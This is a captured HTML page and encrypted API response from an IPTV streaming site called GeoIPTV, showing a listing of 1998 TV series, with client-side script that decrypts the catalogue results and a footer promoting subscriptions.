

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iptv-list.info/series_release?year=1998
body_size: 4573
content:
<!DOCTYPE html>
<html lang="en-US">
   <head>
      <meta charset="UTF-8">
       <meta name="description" content="Discover a vast selection of entertainment with the GeoIPTV web player, featuring over 10,000 series, live channels, and movies. Never miss a moment of your favorite shows and movies with GeoIPTV.">
       <meta name="keywords" content="GeoIPTV, online streaming, video on demand, series, live channels, movies, streaming, entertainment, television, streaming platform, tv shows">
       <meta name="author" content="GeoIPTV">
      <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""> 
      <script async="" src="https://www.google-analytics.com/analytics.js"></script><script>WebFontConfig={google:{families:["Rubik:300,400,500,700"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script>
      <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,700" media="all">
      <script data-optimized="1" src="wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script>
      <meta name="apple-mobile-web-app-capable" content="yes">
      <meta name="apple-mobile-web-app-status-bar-style" content="black">
      <meta name="mobile-web-app-capable" content="yes">
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <meta name="theme-color" content="#000000">
      <link media="all" href="wp-content/cache/autoptimize/css/autoptimize_37ec7e935f62457962a3cdd5c6f6d92f.css" rel="stylesheet">
      <script src="wp-includes/js/jquery/jquery.minaf6c.js?ver=3.6.0"></script>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
      <link rel="https://api.w.org/" href="wp-json/">
      <script src="wp-includes/js/jquery/invisible.js"></script>
      <link rel="icon" href="images/favicon.png" sizes="32x32">
      <link rel="shortcut icon" href="images/favicon.png">
      <link rel="icon" href="images/favicon.png" sizes="192x192">
      <link rel="apple-touch-icon" href="images/favicon.png">
      <link rel="stylesheet" href="css/custom.css?v=1.0" />
	  <style>

</style>
   </head>
   <body data-rsssl=1 class="home blog">
      <div id="dt_contenedor">
         <header id="header" class="main">
            <div class="hbox">
               <div class="fix-hidden">
                  <div class="logo">
                     <a href="index">
                        <img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='images/header_logo.png'/>
                     </a>
                  </div>
                  <div class="head-main-nav">
                     <div class="menu-new-container">
                        <ul id="main_header" class="main-header">
                           <li id="menu-item-487" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2413">
                              <a href="javascript:void(0);">Live Channels</a>
                              <ul class="sub-menu" style="margin-left: -16%;">
	                      <div class="live-categories"></div>
			      </ul>
                           </li>
                           <li id="menu-item-487" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2413">
                              <a href="javascript:void(0);">Movies</a>
                              <ul class="sub-menu" style="margin-left: -29%;">
	                      <div class="movies-categories"></div>
                              </ul>
                           </li>
                           <li id="menu-item-487" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2413">
                               <a href="javascript:void(0);">TV Shows (Series)</a>
                              <ul class="sub-menu" style="margin-left: -38%;">
	                      <div class="series-categories"></div>
                              </ul>
                           </li>
                        </ul>
                     </div>
                  </div>
                  <div class="headitems register_active">
                     <div id="advc-menu" class="search">
                        <form method="get" id="searchform" action="series_release"> <input type="text" placeholder="Search..." name="search" id="s" value="" autocomplete="off"> <button class="search-button" type="submit"><span class="fas fa-search"></span></button></form>
                     </div>
                     <div class="dtuser"> <a href="javascript:void(0);" class="clicklogin"> <i class="fas fa-user-circle"></i> </a></div>
                  </div>
               </div>
               <div class="live-search ltr"></div>
            </div>
         </header>
         <div class="fixheadresp">
            <header class="responsive">
               <div class="nav"><a class="aresp nav-resp"></a></div>
               <div class="search"><a class="aresp search-resp"></a></div>
               <div class="logo">
                  <a href="">
                     <img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='images/header_logo.png'/>
                  </a>
               </div>
            </header>
            <div class="search_responsive">
               <form method="get" id="form-search-resp" class="form-resp-ab" action="series_release"> <input type="text" placeholder="Search..." name="search" id="ms" value="" autocomplete="off"> <button type="submit" class="search-button"><span class="fas fa-search"></span></button></form>
               <div class="live-search"></div>
            </div>
            <div id="arch-menu" class="menuresp">
               <div class="menu">
                  <div class="user"> <a class="ctgs clicklogin">Login</a> <a class="ctgs" href="register">Sign Up</a></div>
                  <div class="menu-new-container">
                     <ul id="main_header" class="resp">

<li id="menu-item-487" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2413">
                              <a href="javascript:void(0);">Live Channels</a>
                              <ul class="sub-menu">
	                      <div class="live-categories-mobile"></div>
			      </ul>
                           </li>
                           <li id="menu-item-487" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2413">
                              <a href="javascript:void(0);">Movies</a>
                              <ul class="sub-menu">
	                      <div class="movies-categories-mobile"></div>
                              </ul>
                           </li>

                           <li id="menu-item-487" class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2413">
                               <a href="javascript:void(0);">TV Shows (Series)</a>
                              <ul class="sub-menu">
	                      <div class="series-categories-mobile"></div>
                              </ul>
                           </li>

                     </ul>
                  </div>
               </div>
            </div>
         </div>
         <div id="contenedor">
		 
            <div class="login_box">
               <div class="box lognbox">

               </div>
            </div>
			
            <div class="letter_home">
               <div class="fixresp">
                  <ul class="glossary">
                     <li><a class="lglossary" href="series_release?capital=1">#</a></li>
                     <li><a class="lglossary" href="series_release?capital=a">A</a></li>
                     <li><a class="lglossary" href="series_release?capital=b">B</a></li>
                     <li><a class="lglossary" href="series_release?capital=c">C</a></li>
                     <li><a class="lglossary" href="series_release?capital=d">D</a></li>
                     <li><a class="lglossary" href="series_release?capital=e">E</a></li>
                     <li><a class="lglossary" href="series_release?capital=f">F</a></li>
                     <li><a class="lglossary" href="series_release?capital=g">G</a></li>
                     <li><a class="lglossary" href="series_release?capital=h">H</a></li>
                     <li><a class="lglossary" href="series_release?capital=i">I</a></li>
                     <li><a class="lglossary" href="series_release?capital=j">J</a></li>
                     <li><a class="lglossary" href="series_release?capital=k">K</a></li>
                     <li><a class="lglossary" href="series_release?capital=l">L</a></li>
                     <li><a class="lglossary" href="series_release?capital=m">M</a></li>
                     <li><a class="lglossary" href="series_release?capital=n">N</a></li>
                     <li><a class="lglossary" href="series_release?capital=o">O</a></li>
                     <li><a class="lglossary" href="series_release?capital=p">P</a></li>
                     <li><a class="lglossary" href="series_release?capital=q">Q</a></li>
                     <li><a class="lglossary" href="series_release?capital=r">R</a></li>
                     <li><a class="lglossary" href="series_release?capital=s">S</a></li>
                     <li><a class="lglossary" href="series_release?capital=t">T</a></li>
                     <li><a class="lglossary" href="series_release?capital=u">U</a></li>
                     <li><a class="lglossary" href="series_release?capital=v">V</a></li>
                     <li><a class="lglossary" href="series_release?capital=w">W</a></li>
                     <li><a class="lglossary" href="series_release?capital=x">X</a></li>
                     <li><a class="lglossary" href="series_release?capital=y">Y</a></li>
                     <li><a class="lglossary" href="series_release?capital=z">Z</a></li>
                  </ul>
               </div>
               <div class="items_glossary"></div>
            </div>
   <style>.module .content header span a.see-all {
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    padding: 3px 8px;
    border-radius: 3px;
    margin-left: 6px;
	</style>
            <div class="module">
               <div class="content right full">
                  <h1 class="heading-archive category-name">
1998 Series</h1>
                  <div class="desc_category"></div>
                  <header>
                     <h2>Recently Added</h2>
					 <span><a class="see-all"><rr class="total-movies">--</rr> Series</a></span>
                  </header>
                  <div class="items full all-movies"><center>Loading...</center></div>

<input type="hidden" id="curpage" value="" />
<input type="hidden" id="totalpage" value="" />
<center><button class="btn btn-success loadmore-btn" id="loadmore" style="display: none;">Load More</button></center>

               </div>

               <div class="sidebar right scrolling">
                  <div class="fixed-sidebar-blank">
                     <div class="dt_mainmeta">
                        <nav class="releases">
                           <h2>Series release year</h2>
                           <ul class="releases falsescroll">
                            <li><a " href="series_release?year=2026">2026</a></li><li><a " href="series_release?year=2025">2025</a></li><li><a " href="series_release?year=2024">2024</a></li><li><a " href="series_release?year=2023">2023</a></li><li><a " href="series_release?year=2022">2022</a></li><li><a " href="series_release?year=2021">2021</a></li><li><a " href="series_release?year=2020">2020</a></li><li><a " href="series_release?year=2019">2019</a></li><li><a " href="series_release?year=2018">2018</a></li><li><a " href="series_release?year=2017">2017</a></li><li><a " href="series_release?year=2016">2016</a></li><li><a " href="series_release?year=2015">2015</a></li><li><a " href="series_release?year=2014">2014</a></li><li><a " href="series_release?year=2013">2013</a></li><li><a " href="series_release?year=2012">2012</a></li><li><a " href="series_release?year=2011">2011</a></li><li><a " href="series_release?year=2010">2010</a></li><li><a " href="series_release?year=2009">2009</a></li><li><a " href="series_release?year=2008">2008</a></li><li><a " href="series_release?year=2007">2007</a></li><li><a " href="series_release?year=2006">2006</a></li><li><a " href="series_release?year=2005">2005</a></li><li><a " href="series_release?year=2004">2004</a></li><li><a " href="series_release?year=2003">2003</a></li><li><a " href="series_release?year=2002">2002</a></li><li><a " href="series_release?year=2001">2001</a></li><li><a " href="series_release?year=2000">2000</a></li><li><a " href="series_release?year=1999">1999</a></li><li><a " href="series_release?year=1998">1998</a></li><li><a " href="series_release?year=1997">1997</a></li><li><a " href="series_release?year=1996">1996</a></li><li><a " href="series_release?year=1995">1995</a></li><li><a " href="series_release?year=1994">1994</a></li><li><a " href="series_release?year=1993">1993</a></li><li><a " href="series_release?year=1992">1992</a></li><li><a " href="series_release?year=1991">1991</a></li><li><a " href="series_release?year=1990">1990</a></li><li><a " href="series_release?year=1989">1989</a></li><li><a " href="series_release?year=1988">1988</a></li><li><a " href="series_release?year=1987">1987</a></li><li><a " href="series_release?year=1986">1986</a></li>                           </ul>
                        </nav>
                     </div>
                  </div>
               </div>
            </div>
         </div>
<script>
var search,req="1998";$(document).attr("title",req+" All Series List"),""==req&&(req="",$(document).attr("title",req.toUpperCase()+" Captial Series List")),""==req?(search="",$(document).attr("title","Search Results For "+search),$.post("series_release",{getmovies:1,search:search},function(e){var s=CryptoJSAesJson.decrypt(e,source);response=JSON.parse(s);e=response.total_pages,s=response.page_num;if($("#curpage").val(s),$("#totalpage").val(e),1<e&&$(".loadmore-btn").removeAttr("style"),0==response.total_results||null==response.total_results)$(".all-movies").html('<center><h1 class="heading-archive">No Result Found.</h1></center>');else{$(".total-movies").html(response.total_results);for(var a="",r=0;r<response.results.length;r++){var i=response.results[r],t="";a+='<article id="post-featured-8908" class="item tvshows"><div class="poster"><noscript><img src=" lazyloaded" src="'+(t=null==i.image||""==i.image?"images/na.jpeg":i.image)+'"></noscript><img class=" lazyloaded" src="'+t+'" data-src="'+t+'">',"rating"in i&&(a+='<div class="rating">'+i.rating+"</div>",a+='<div class="mepo"> <span class="quality">1080.BluRay</span></div>'),a+='<div class="season_m animation-1"><a href="episodes?serie='+i.id+'"><div class="see play1"></div></a></div></div><div class="data"><h3><a href="episodes?serie='+i.id+'">'+i.stream_display_name+"</a></h3><span>"+i.release_date+"</span></div></article>"}$(".all-movies").html(a)}})):$.post("series_release",{getmovies:1,year:req},function(e){var s=CryptoJSAesJson.decrypt(e,source);response=JSON.parse(s);e=response.total_pages,s=response.page_num;if($("#curpage").val(s),$("#totalpage").val(e),1<e&&$(".loadmore-btn").removeAttr("style"),0==response.total_results)$(".all-movies").html('<center><h1 class="heading-archive">'+response.msg+"</h1></center>");else{$(".total-movies").html(response.total_results);for(var a="",r=0;r<response.results.length;r++){var i=response.results[r],t="";a+='<article id="post-featured-8908" class="item tvshows"><div class="poster"><noscript><img src=" lazyloaded" src="'+(t=null==i.image||""==i.image?"images/na.jpeg":i.image)+'"></noscript><img class=" lazyloaded" src="'+t+'" data-src="'+t+'">',"rating"in i&&(a+='<div class="rating">'+i.rating+"</div>",a+='<div class="mepo"> <span class="quality">1080.BluRay</span></div>'),a+='<div class="season_m animation-1"><a href="episodes?serie='+i.id+'"><div class="see play1"></div></a></div></div><div class="data"><h3><a href="episodes?serie='+i.id+'">'+i.stream_display_name+"</a></h3><span>"+i.release_date+"</span></div></article>"}$(".all-movies").html(a)}}),$("#loadmore").click(function(){var e=$("#curpage").val();e++,$("#curpage").val(e);var s=$("#totalpage").val();$(this).prop("disabled",!0),$(this).html("Loading..."),""==req?$.post("series_release",{getmovies:1,search:"",page:e},function(e){e=CryptoJSAesJson.decrypt(e,source);if(response=JSON.parse(e),0!=response.total_results){$("#loadmore").prop("disabled",!1),$("#loadmore").html("Load More");for(var s="",a=0;a<response.results.length;a++){var r=response.results[a],i="";s+='<article id="post-featured-8908" class="item tvshows"><div class="poster"><noscript><img src=" lazyloaded" src="'+(i=null==r.image||""==r.image?"images/na.jpeg":r.image)+'"></noscript><img class=" lazyloaded" src="'+i+'" data-src="'+i+'">',"rating"in r&&(s+='<div class="rating">'+r.rating+"</div>",s+='<div class="mepo"> <span class="quality">1080.BluRay</span></div>'),s+='<div class="season_m animation-1"><a href="episodes?serie='+r.id+'"><div class="see play1"></div></a></div></div><div class="data"><h3><a href="episodes?serie='+r.id+'">'+r.stream_display_name+"</a></h3><span>"+r.release_date+"</span></div></article>"}$(".all-movies").append(s)}}):$.post("series_release",{getmovies:1,year:req,page:e},function(e){e=CryptoJSAesJson.decrypt(e,source);if(response=JSON.parse(e),0!=response.total_results){$("#loadmore").prop("disabled",!1),$("#loadmore").html("Load More");for(var s="",a=0;a<response.results.length;a++){var r=response.results[a],i="";s+='<article id="post-featured-8908" class="item tvshows"><div class="poster"><noscript><img src=" lazyloaded" src="'+(i=null==r.image||""==r.image?"images/na.jpeg":r.image)+'"></noscript><img class=" lazyloaded" src="'+i+'" data-src="'+i+'">',"rating"in r&&(s+='<div class="rating">'+r.rating+"</div>",s+='<div class="mepo"> <span class="quality">1080.BluRay</span></div>'),s+='<div class="season_m animation-1"><a href="episodes?serie='+r.id+'"><div class="see play1"></div></a></div></div><div class="data"><h3><a href="episodes?serie='+r.id+'">'+r.stream_display_name+"</a></h3><span>"+r.release_date+"</span></div></article>"}$(".all-movies").append(s)}}),e==s&&($(".loadmore-btn").css("display","none"),$(this).html("Load More"))});</script>
	

	

 <footer class="main">
                        <div class="fbox">
               <div class="fcmpbox">
                  <div class="primary">
                     <div class="columenu">
                        <div class="item">
                           <h3>Useful Links</h3>
                           <div class="menu-footer-pro-1-container">
                              <ul id="menu-footer-pro-1" class="menu">
                                 <li id="menu-item-24896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24896"><a target="_blank" rel="noopener" href="all_live">Live Channels PlayList</a></li>
                                 <li id="menu-item-24896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24896"><a target="_blank" rel="noopener" href="all_movies">Movies PlayList</a></li>
                                 <li id="menu-item-24896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24896"><a target="_blank" rel="noopener" href="all_series">Series PlayList</a></li>
                                 <li id="menu-item-24907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24907"><a target="_blank" rel="noopener" href="#">Buy Subscription</a></li>

                              </ul>
                           </div>
                        </div>
                        <div class="item">
                           <h3>Apps Link</h3>
                           <div class="menu-footer-pro-2-container">
                              <ul id="menu-footer-pro-2" class="menu">
                                 <li id="menu-item-36467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36467"><a href="#">ActiveCode Player</a></li>
                                 <li id="menu-item-24901" class="menu-item menu-item-type-taxonomy menu-item-object-dtquality menu-item-24901"><a target="_blank" rel="noopener" href="#">User & Pass Player</a></li>
                                 <li id="menu-item-24913" class="menu-item menu-item-type-taxonomy menu-item-object-dtquality menu-item-24913"><a target="_blank" rel="noopener" href="#">IPTV Player</a></li>
                                 <li id="menu-item-24913" class="menu-item menu-item-type-taxonomy menu-item-object-dtquality menu-item-24913"><a target="_blank" rel="noopener" href="#">Reseller Panel App</a></li>
                              </ul>
                           </div>
                        </div>
                        <div class="item">
                           <h3>Information</h3>
                           <div class="menu-footer-pro-3-container">
                              <ul id="menu-footer-pro-3" class="menu">
                                 <li id="menu-item-24915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24915"><a target="_blank" rel="noopener" href="#">9500+ Live Channels</a></li>
                                 <li id="menu-item-24915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24915"><a target="_blank" rel="noopener" href="#">57,500+ Movies</a></li>
                                 <li id="menu-item-24915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24915"><a target="_blank" rel="noopener" href="#">6300+ Series</a></li>
                                 <li id="menu-item-24915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24915"><a target="_blank" rel="noopener" href="#">210,000+ Episodes</a></li>
                              </ul>
                           </div>
                        </div>
                     </div>
					 <div class="fotlogo">
					 <div class="logo">
					<img class=" ls-is-cached lazyloaded" src="images/footer_logo.png" data-src="images/footer_logo.png" alt="Promovies Online"></div>
					<div class="text"><p>Best IPTV Service Provider in the world. 
					We provide streaming solution for you with full stable streams 99.9% guaranteed.</p></div>
					</div>
                  </div>
                  <div class="copy">2026 (Build With Love)</div>
                  <span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span>
               </div>
            </div>         </footer>
      </div>
<script src="js/cryptojs-aes.min.js"></script>
<script src="js/cryptojs-aes-format.js"></script>
<script>
var islogin = "0";
var loginuser = "";
var loginexpdate = "";
</script> 
<script src="js/footer.js"></script>

      <noscript>
         <style>.lazyload{display:none}</style>
      </noscript>
         <script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script>
	 <script async data-noptimize="1" src='wp-content/cache/autoptimize/js/lazysizes.min.js?ao_version=2.9.1'></script>
	 <div id="oscuridad"></div>
         <script src="wp-content/cache/autoptimize/js/autoptimize_9de9f950deb6f7017b7acd8a7088fefa.js"></script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iptv-list.info/series_release
body_size: 6693
content:
{"ct":"jwrNY7ac5SJsHBLix4ppxqMINjKbrPSQzvOlKutKsu5tXwG\/[base64]\/[base64]\/D9uAfhBZLFgE+rON6cBfOUc7KX3WFhjHkyBUyr07mmYVE6tDO81C9D4IK1zhBa+AtOKrD9sBnvC5f11vdOZfStn3ecNuVZ0OA6vwZDVdK7xu3MRCx0dOeowWb9vKL\/oCxi\/OTx820\/sdctX\/z1totaud+y1kV4Yf1hwIIz1BFp\/nbqhVh9I1wScT6Ia9\/LodDxxnK47LzdMgpjPHsCQl+LbeX0lW\/Wpr+sOVZobwmoQ\/1DXBxUX8DYHcN9hYaHPGLGH9rCL5PPRFcvU6YCdJyYhtjtqAkhQCqFGgZkgGgIh6J0RPckWF7PXOPUo\/E5U4uMSGgMXsEa4arl57Gy2OW4aBIICsp4pBzcEXkaRNjZ2bPosdzXUzUkdC1YgH3Ax+5WND6MfI\/5TPuCHr+B9\/7GoQk39pfHtS5732t2xGWxa3RVGoL3lCaEn91OEc\/hw44QouECnIIBD2gy0vaIxUicJjxafd2V1NMTfB6ds4WmhJz3u9tL+K4k8ppqL6AXh3Klp\/TzmYMjW1\/tAUN8vQNOCUtnKWNn3OADypk2G1ZAUls73+okvWUsSJnsvWMPXm0ROduM\/asNAOGN3CqXwbyBqJMcD52jVsciVfVsRUJtbAPaE0WMvsS3RCJSXwysvebfG\/ako5kLt\/xd\/xre1KSIhFQeg2HriAC7Ovp9MbNxnJsOZSo\/HWF8mPbEZ0smo0BT1CCq9HDlDa+mYxOGF1npaJz5QmSwqsRvScjXX1S2AvPnzzXAPVxaSIkRUP+xHGjnKH1xQROjTnkgPJQGCs0KfOQeyiZlTmSLk1TYl2S6U97VTxgttb\/L5dD4nAip6J7m7px+o4SeFPL5So3OJU8jTuFpC1hRrULuC5MJcB7Xqe9vU3IGbrS7RSs4sgFqSJNUvDRvaD\/j\/F\/GE0XX4gX7d5LCohQwXJ+e2k4WYm9\/rovueKkrHtXlsqDjt005iFdC4U5+Zd3PIY1JU84jutWIjy251GXVfM07yyAvVpwX65BB73xOi1h51KrV\/n4SeJVHIvSqdC4MR8tRdClt44hyW\/oDTVMakI8H+jkYa7qN5r+Z+xCj2JcU7lgswuav7pv\/3xZbpjBdruN+Pum1OYkwRviRFUc\/n2DULsAEYs6bWMMc8Grq7EVHy3aHoF9EBKJSBd7Gl40wefEkYJkmWrXG6P0F\/4vNRwGY6iZP0Sc1CrZ9Hs6SF9Tcwv+o9RPLH4i1klji4rTsS6cWYRPkP1SeyGi2syhT3NyI9SrJ1rhljRymsrLHILyx7Xhogffb4nc+vPWUI5yRj5dYKLUgK2p7\/pubExPuILlNd\/uceR4h\/BAmHI9hfQZXQaU3gCz7ODEnGKcYP0bT9oiY6ot1mOQuep104Wz1EK4AvRJZ+ejUW3hdt7zy1ojCAyZDlaNU1A\/g9Jkmcutnr5H\/O71FH\/SqEYDZYgIFlAW3eg2\/qUUEdW0vhMXyWh41F4H17ZEHvD4P6xPDDurJA1V2VmNyquU+fURabk5qZHLRePKmjERGC66878MBykGlE9DLnpMWw2OW4gAydQZPyFOyPLrCMYobkN2g7+rvQgGkLumaKBY\/IAGxu1nZoEXTSELqfOHe3DiXokPzbeU8vfC1XBSCxOlk5u260WJtsvtK5sGSjaLMiOZbRARI54W1QKTopTsRqLQV\/5oIaMR7oCW27InpPLvuoSROt+AqwvccQCw\/xEVP+80wzk\/K3EJ7nDrrDaEJF4pCPkpzT+FAYnieUwjx5cTj1Bc5BR34uSJZz7kw4eq8f9b4Glt\/dyrluacH1Ys\/GJwLbS+Ve7SGV9tfrUQIQZTCuSHLYDkRHIWxl95Fm1ewfhfh5Y63Ok61q7r9deprob0Esg1JHZb5+WwcUwifwqPyxEPRcJTCUu+c1uxfdezUBy13sHxDfqNF+OXEDMiZhn2YQaiEt532g89CjqKBc912utbVjRdFLpWUw85\/JQEXZWeI68E6w5N3Tgob1blsLGYpFnF3YAMZiMlVa96LpGWHLQB4ahRKr+8lCAsa98hoi4hQy8r4SpMK\/WD72+UGiMGNt6ewdr6x+nOVZs598TaEuNP2FYRlZn5tlvjEe2tF7c5q2jvFWZmmcajFQON6kCKjCYqGXec9zSiq8rwBU58iHQUfGmaaQ8A6fXt4f\/omHTcu6WbjXQRHElV2+n01QET853QGCFYfNXulAZcFjGj8PrnVlvM7V6Zr6FP408x93o42803ly1DcMIi05U8FFHWT+mThAtC7\/G4xLzjeGrfWXHOzBWOA7gE6JyNk8u0T7RaQLKXDe0uFsdg3tbhoSZNVui6p+9\/NTbxj5yzXywtIdG9Ffmj6fFiMIFpJZL4wnbws7PWGmPsAMap6RvCAKEcqWPlrk9vzfDZ43qpobJior5nR\/xzRW6riHzvU+aC78eyVtEbtPEjakX\/4nW3RexJ8aw7tVY0tWym16fTk6Eh788GIFRKOLZv4UGKzfHdCOo0Q3UkkbmH6EtBbt6bt0Ju2YX1HwxgIccwPnQsweid4D1ch5I\/8vjWVOVzg5SrmTtff2zGSauoduBf0daXTwBjuoNxPubzsWQIO5C1uLL6L7iQJgyQ9l0f1yhH84d6CuqUmCwO\/zozWYHKl9nud1+prQB3wfKXOoW5ckPOqsCUfhniFkwxzsEfBuTN6UymeLp7pfc9a6N6qpaAhxn7IzpxZ+ilN+8ya\/TUYdDARBqtTwW3A8e1DTlludo5E4iw1Iv9ivjguZyzK5iyMuRK6J9vYt18rS4SWujgv2YVrV8zrYTdFvd+E67oZuGxBowM4x6eRlBlwY12QSE7XVLtcplOsBRwKT9NUorLt0FP4vamVKQ8RMro6Ki4WSMQ\/oHe974Slds9+IbeblSJuBMTiUQmGpc3MlL9k7+LxJ2rVkG+XkRFMF\/Sicy0wn2f9XXlhfBnflc33s7vnZ\/V3W04hileV2rR0d568wvMpO+WjXg14BfoYBLsXT0kgZwNLtqx9Lu6ILb92hlLm10Iv8O\/DNRb+mGslll\/Sc4MHGJ3PYcqMrQoo+pe\/ZUoXtItEzavsv+Z1r4WfHICpkgYJ\/GVIQh0np8OJRPFZHuAA0Lz8Qwp7rtNVm5GMKnmQU5ZLZvfJKqVMb4AVqBHLrTaeL4QWc+75h2xDFQXarcjzMTz6wN7uXYUkouo6mO7Jk3UpqtvcLs\/\/pOsqJMXE\/zaKpmerVZjRHWSxQvqFNiPtZ+3UhjkciFYbQdtwQOMwHvhRSuGys7iU+aZqNnzswyrpJzEhGTgj7lEF2a\/d\/JCzhuqleCQ0j+vjY3x1m3\/VliDN8\/9RddebEtIAxh18c5quGKfWGzbnPkLdzvzsgX+iam4Ol0rW1ry+nhRPBE81DffSsoJnvU2g1TCqcpDZH9LDjP5XMzMjfiQBgH3lxJhlAC0sRlMQwq4lOjwdjCPdtfTKjW7lLdlLRPdw3555I1FX1dObjNVxe8qoSADLDB8a8rA\/eUX+tRNT1EuM80RazArsEam77h8VsRKOAIvOjwLFyVmi2OIN\/LA9Iw6k0lWbEETQ0mmowsZapNsMeDytnNMhJFyhdyp1wziXWivvmz4\/5rVTgh2iFPWXem2oVgM92KGlxsUW6HuLMNZ3fD3B2lasIseT9r7nfH\/XmHBLaXEljs243jY1oByM1PSMLgKkrcTfYuSCheu7ipfk6nJu3COMaQH0VYoZyqhGqjkB4BRAkqWQ42B\/HTJ5lzswCpDE\/wWM0\/awx4t7rnAmGWZ7t9Y8yXcYyScc1\/7ZXcujg\/[base64]\/nB2z+28bRhiLKknmkzuDOzKS0LBN\/unTjHsmRiOp08IFHpMMAT+70n+9BUO1VzbeSllPGJXIDamsLF5rAiAZaL45jCqFeDg4ZlSCxweehkY52fncrmTLByGZmEgx07Lo3fUYeDUYY74+AZeADv84M0XTagKD2nfxxhsL11si68UZ\/4vZTZttFPKec4R2+U2ctrhXYKvNAZJ5sKjqrbmizQ0NklYul6ykqKaPoIHox\/Ei70Zivd\/lexRIilreMdJhiHMwClVW+v5CnZlVPEDMwtfknLJPPk6EXp7gydgor\/mcW1LIi1RrGIJwL9PRwYzd6upOUy8YN3iywa86cnwWEEIxRMLjLvvXuvB15uZ7kGT7oXAs\/cXiLj0xvd6f87hiMOa+UEPFUMKFNc4J6J1vldPxlFlEcrGvVgv3oy0laKlAPgbnB+Xyq2mEqygbKCnBe5fwJCkbC8ZQz5uVoA+9Ywdirr\/VJnheAuuk+teyDooIPgJtpXVcY5sUQHg4+5yKgPZPyXu8q5K\/XtwwY\/CbTR9gnwNOVhWC8L0qJupJbyLwx8Zh\/mIsKasYKdtGumfNIDj49ijsk2KKxVI2LNlIxau6FRu6IH0T+lcYo2BQMeP4vJw4KiqFkwnRRAoLeM8xc\/[base64]\/NmspDT5EkQ4UOS6JWmhGTCZ2bn3wtxmdsPQqr6\/+iZnfwiTbFZlsynx2LhXqiDEAyq646mI5SjOANcV0vp2nFkz4HfP0dh6c+rjl+5Dtx+5i9ZLGLitlnDh+qmos+TjI0p5g2ttOlxYqbL\/PRIL2dtYjbyIeWl4KY\/+y\/Ps+47M7Zp6jCweOnJgGVW0YcnZezopKVlwvpup6VTKZvrIBdX5kdnTKBI15\/zUTzECN9fzv